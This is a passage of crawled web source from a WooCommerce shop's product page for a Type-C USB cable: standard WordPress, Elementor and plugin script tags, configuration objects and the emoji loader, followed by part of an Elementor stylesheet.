			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-search-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/search/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='wew-eicons-bc-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/eicons-bc/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-woo-menucart-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/woo-menucart/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wew-nav-menu-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/nav-menu/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://hamzaexpress.com/wp-content/uploads/elementor/css/post-2653.css?ver=1768491799' type='text/css' media='all' />
<link rel='stylesheet' id='wew-frontend-css' href='https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/css/wew-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://hamzaexpress.com/wp-json/","nonce":"101ea5208e","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hamzaexpress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "101ea5208e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hamzaexpress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://hamzaexpress.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767968454" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-cat-widget.min.js?ver=4.9.6" id="woovina-woo-cat-widget-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-quick-view.min.js?ver=4.9.6" id="woovina-woo-quick-view-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-ajax-add-to-cart.min.js?ver=4.9.6" id="woovina-woo-ajax-addtocart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-mini-cart.min.js?ver=4.9.6" id="woovina-woo-mini-cart-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/woo/woo-scripts.min.js?ver=4.9.6" id="woovina-woocommerce-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/magnific-popup.min.js?ver=4.9.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/lightbox.min.js?ver=4.9.6" id="woovina-lightbox-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.plugin.min.js?ver=4.9.6" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/jquery.countdown.js?ver=4.9.6" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/third/mobile-navbar.js?ver=4.9.6" id="mobile-navbar-js"></script>
<script type="text/javascript" id="woovina-main-js-extra">
/* <![CDATA[ */
var woovinaLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #mobile-menu-search, #mobile-nav","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","quickviewGalleryStyle":"gallery-scroller","isMobile":"false","ajax_url":"https://hamzaexpress.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","is_cart":"","cart_url":"https://hamzaexpress.com/cart/","view_cart":"View cart","floating_bar":"off","grouped_text":"View products"};
//# sourceURL=woovina-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/themes/woovina/assets/js/main.min.js?ver=4.9.6" id="woovina-main-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://hamzaexpress.com/wp-admin/admin-ajax.php","nonce":"639cb78146","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://hamzaexpress.com/product/type-c-high-speed-fabric-usb-cable/","cart_redirectition":"no","cart_page_url":"https://hamzaexpress.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0" id="woovina-demo-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://hamzaexpress.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/hamzaexpress.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hamzaexpress.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/hamzaexpress.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9a70caca1c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5967,"title":"Type%20C%20High%20Speed%20Fabric%20USB%20Cable%20%E2%80%93%20Hamza%20Express","excerpt":"","featuredImage":"https:\/\/hamzaexpress.com\/wp-content\/uploads\/2021\/05\/WhatsApp-Image-2021-04-24-at-1.26.15-AM.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/search.min.js?ver=6.9" id="wew-search-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a528dc9092aa1547626b4ddedc1e8c8a","fragment_name":"wc_fragments_a528dc9092aa1547626b4ddedc1e8c8a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/jquery.sticky.min.js?ver=3.0.0" id="elementor-sticky-js"></script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woovina-elementor-widgets/assets/js/wew-frontend.min.js?ver=3.0.0" id="wew-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 00:11:10 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768491799
body_size: 1651
content:
.elementor-152 .elementor-element.elementor-element-826acae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-826acae:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-826acae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-826acae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-826acae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-a4e67d5{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo{text-align:left;}.elementor-152 .elementor-element.elementor-element-bd3e196 .elementor-heading-title{font-size:11px;font-weight:400;line-height:12px;color:#999999;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform button{font-size:12px;right:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > a{font-size:12px;line-height:16px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ff4747;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c733efa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-2128af8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container{margin:5px 20px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button{color:#333333;border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-icon{font-size:30px;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-right:0px;}body.rtl .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__footer-buttons .elementor-button{border-radius:3px;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--view-cart{color:#666666;background-color:#f9f9f9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--checkout{color:#ffffff;background-color:#ff4747;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-d7ae9b8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container{padding:0px 0px 0px 38px;}.elementor-152 .elementor-element.elementor-element-1f00cf8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-d54774e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e{z-index:10;}.elementor-152 .elementor-element.elementor-element-b7c31f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown{background-color:#ffffff;font-size:13px;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle:hover{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 div.woovina-menu-toggle{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{background-color:#f9f9f9;font-size:14px;border-width:0px;border-radius:0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693{z-index:99;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main{font-size:16px;font-weight:600;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item{color:#333333;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.highlighted,
